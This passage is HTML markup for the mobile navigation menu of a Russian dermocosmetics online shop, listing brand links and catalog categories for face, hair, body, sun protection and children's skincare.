                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>

                    </li>
                    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/litso-1/">
            <span class="mobile-menu__category-name">Лицо</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-300">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-300">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="mobile-menu__sub-link" title="Зрелая">Зрелая</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-302">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-302">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_akne-303/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_obezvozhennost-326/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="mobile-menu__sub-link" title="Морщины и упругость">Морщины и упругость</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="mobile-menu__sub-link" title="Пигментация">Пигментация</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-304">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-304">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="mobile-menu__sub-link" title="Борьба с морщинами">Борьба с морщинами</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="mobile-menu__sub-link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="mobile-menu__sub-link" title="Для мужчин">Для мужчин</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/volosy-2/">
            <span class="mobile-menu__category-name">Волосы</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-260">
                                Тип волос
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-260">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="mobile-menu__sub-link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="mobile-menu__sub-link" title="Жирные">Жирные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="mobile-menu__sub-link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="mobile-menu__sub-link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="mobile-menu__sub-link" title="Сухие и ломкие">Сухие и ломкие</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_normalnye-352/" class="mobile-menu__sub-link" title="Нормальные">Нормальные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="mobile-menu__sub-link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="mobile-menu__sub-link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="mobile-menu__sub-link" title="Для окрашенных волос">Для окрашенных волос</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-262">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-262">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="mobile-menu__sub-link" title="Выпадение волос">Выпадение волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="mobile-menu__sub-link" title="Поврежденные волосы">Поврежденные волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="mobile-menu__sub-link" title="Тусклые волосы">Тусклые волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_perkhot-350/" class="mobile-menu__sub-link" title="Перхоть">Перхоть</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-264">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-264">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="mobile-menu__sub-link" title="Питание и увлажнение">Питание и увлажнение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="mobile-menu__sub-link" title="Частое применение">Частое применение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="mobile-menu__sub-link" title="Блеск и сияние">Блеск и сияние</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_zashchita-353/" class="mobile-menu__sub-link" title="Защита">Защита</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="mobile-menu__sub-link" title="Сухие шампуни">Сухие шампуни</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_obem-362/" class="mobile-menu__sub-link" title="Объем">Объем</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/telo-3/">
            <span class="mobile-menu__category-name">Тело</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-194">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-194">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-196">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-196">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_akne-201/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_obezvozhennost-283/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="mobile-menu__sub-link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="mobile-menu__sub-link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-198">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-198">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="mobile-menu__sub-link" title="Для рук">Для рук</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/zashchita-ot-solntsa-4/">
            <span class="mobile-menu__category-name">Защита от солнца</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-307">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-307">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-309">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-309">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="mobile-menu__sub-link" title="Для детей">Для детей</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="mobile-menu__sub-link" title="Для тела">Для тела</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="mobile-menu__sub-link" title="Автозагар">Автозагар</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="mobile-menu__sub-link" title="После солнца">После солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="mobile-menu__sub-link" title="Для лица">Для лица</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-367">
                                Степень защиты
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-367">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="mobile-menu__sub-link" title="SPF 50+">SPF 50+</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/deti-249/">
            <span class="mobile-menu__category-name">Дети</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-250">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-250">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="mobile-menu__sub-link" title="Поврежденная">Поврежденная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-252">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-252">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>


<!--<li class="mobile-menu__list-item">
    <button class="mobile-menu__list-btn" type="button">
        <span class="mobile-menu__category-name">Советы эксперта</span>
        <svg class="icon icon--arrow mobile-menu__arrow">
            <use xlink:href="#icon-arrow"></use>
        </svg>
    </button>
    <div class="mobile-menu__hidden" style="display: none;">
        <div class="accordion accordion--mobile-expert accordion--autoclose mobile-menu__sub">
            <div class="accordion__item mobile-menu__sub-item">
